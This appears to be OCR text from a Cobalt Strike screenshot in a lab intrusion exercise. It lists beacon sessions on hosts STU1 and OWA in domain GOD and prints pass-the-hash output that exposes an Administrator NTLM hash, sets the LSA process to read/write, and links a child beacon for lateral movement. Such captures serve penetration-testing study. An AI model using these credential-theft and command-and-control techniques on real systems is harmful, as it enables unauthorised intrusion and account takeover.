 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user compu... note process pid arch last sleep
192.168.196.132 169.254.129.186 Shell SYSTEM * [... STU1 rundll3... 2548 x86 21s 1 minute
169.254.129.186 169.254.129.186 Shell Administrato... STU1 rundll3... 3244 x86 16s 1 minute
192.168.196.132 169.254.129.186 Shell Administrato... STU1 artifact... 3552 x86 16s 1 minute
169.254.129.186 192.168.52.138 Shell SYSTEM * OWA rundll3... 3212 x86 16s 1 minute
Sites X Beacon 169.254.129.186@3244 X
[07/23 15:38:20] [+] received output:
user : Administrator
domain : GOD
program : C:\Windows\system32\cmd.exe /c echo f8efc89a980 > \\.\pipe\ca7174
impers. : no
NTLM : ad8b1b80e5d43bd61ab6796242bc7daa
| PID 2180
| TID 868
| LSA Process is now R/W
| LUID 0 ; 11111428 (00000000:00a98c04)
\_ msv1_0 - data copy @ 0000000001C24320 : OK !
\_ kerberos - data copy @ 0000000001659FC8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001BE1648 (16) -> null
[07/23 15:39:20] [+] host called home, sent: 12 bytes
[07/23 15:39:20] [+] established link to child beacon: 192.168.52.138
[STU1] - x64 | Administrator * [GOD\Administrator] | 3244 - x86 | Parent 3552 last:16s
beacon>